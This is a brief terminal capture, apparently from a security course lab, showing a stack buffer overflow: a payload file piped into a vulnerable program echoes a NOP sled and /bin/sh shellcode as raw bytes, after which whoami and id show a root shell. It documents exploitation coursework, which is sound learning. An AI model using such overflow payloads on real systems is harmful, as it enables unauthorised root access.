 ┌──(reizarf㉿kaliVM)-[~/Documents/cmu-work/cyber/stackBash]
└─$ cat testing_payload.bin - | ./a.out
buffer is at 0xffffcf94
Give me some text:
Acknowledged: ����������������������������������������������������������������������������
������������������������������������������������������������������������������������������
������������������������������������������������������������������������������������������
�����1�1�1ə��j
XQh//shh/bin��Q��S�������������������������� with length 316
whoami
root
id
uid=0(root) gid=0(root) groups=0(root),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29
(audio),30(dip),44(video),46(plugdev),109(netdev),119(wireshark),122(bluetooth),134(scanne
r),142(kaboxer),1000(reizarf)
^C